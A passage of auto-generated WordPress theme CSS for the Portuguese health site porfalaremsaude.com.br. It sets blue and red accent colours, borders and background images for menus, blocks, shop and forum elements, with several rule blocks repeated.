    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2272bd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2272bd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2272bd !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2272bd;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2272bd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2272bd !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2272bd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2272bd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2272bd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2272bd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2272bd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2272bd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2272bd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2272bd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2272bd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(34, 114, 189, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2272bd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2272bd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2272bd;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2272bd transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2272bd transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://porfalaremsaude.com.br/wp-content/uploads/2019/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://porfalaremsaude.com.br/wp-content/uploads/2019/01/8.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2272bd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2272bd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2272bd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2272bd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #2272bd;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2272bd;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #2272bd;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2272bd !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://porfalaremsaude.com.br/wp-content/uploads/2019/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2272bd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2272bd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2272bd !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2272bd;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2272bd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2272bd !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2272bd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2272bd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2272bd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2272bd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2272bd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2272bd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2272bd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2272bd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2272bd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(34, 114, 189, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
